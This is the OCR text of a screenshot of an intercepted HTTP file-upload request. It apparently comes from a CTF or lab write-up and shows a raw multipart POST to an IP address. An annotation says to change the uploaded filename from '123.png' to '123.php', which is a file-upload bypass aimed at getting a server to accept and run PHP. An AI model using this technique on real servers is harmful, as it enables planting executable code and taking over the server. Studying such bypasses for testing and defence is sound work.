 Request to http://103.238.227.13:10085
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
Content-Length: 180
Cache-Control: max-age=0
Origin: http://103.238.227.13:10085
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6HAtbPkFaThELZsp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://103.238.227.13:10085/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6HAtbPkFaThELZsp
Content-Disposition: form-data; name="file"; filename="123.png" 改为 123.php
Content-Type: image/png
------WebKitFormBoundary6HAtbPkFaThELZsp--